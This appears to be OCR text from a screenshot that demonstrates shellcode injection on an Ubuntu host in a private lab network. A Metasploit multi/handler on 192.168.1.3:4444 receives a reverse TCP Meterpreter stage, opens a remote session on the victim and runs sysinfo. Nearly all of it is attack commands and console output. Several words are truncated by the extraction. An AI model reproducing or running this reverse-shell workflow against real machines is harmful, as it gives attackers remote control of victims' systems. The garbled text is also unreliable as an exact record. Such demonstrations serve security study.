 untu@192.168.1.10:~/Desktop$ hostname; whoami; uname -a
buntu 5.0.0-29-generic #31~18.04.1-Ubuntu SMP Thu Sep 12 18:29:21 UTC 2019 x86_64 x86_64 x86_64
ux
untu@192.168.1.10:~/Desktop$ inject shellcode
untu@192.168.1.10:~/Desktop$ ls
py
untu@192.168.1.10:~/Desktop$
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.3:4444
msf5 exploit(multi/handler) >
[*] Sending stage (3021284 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.10:59500) at 2019-09-27 00:55:45
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : 192.168.1.10
OS : Ubuntu 18.04 (Linux 5.0.0-29-generic)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter >